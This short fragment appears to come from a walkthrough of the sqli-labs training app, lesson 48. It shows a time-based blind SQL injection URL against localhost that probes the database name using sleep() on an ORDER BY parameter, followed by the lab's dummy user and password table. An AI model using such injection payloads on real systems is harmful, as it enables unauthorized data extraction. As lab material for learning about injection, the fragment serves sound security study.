 127.0.0.1/sqli/sqli-labs/Less-48/?sort=1%20and%20if(ascii(substr(database(),1,1))=114,1,sleep(0.25))
Welcome Dhakkan
ID USERNAME PASSWORD
3 Dummy 0
17 Less41 Hello
6 superman 0
9 admin1 0
12 dhakkan 0
1 Dumb 0
15 Less39 Hello
4 secure 0
18 admin'# test
7 batman 0
10 admin2 0
13 admin4 0
2 Angelina 0
16 Less40 Hello
5 stupid 0
8 admin hackin
11 admin3 0
14 Less38 Hello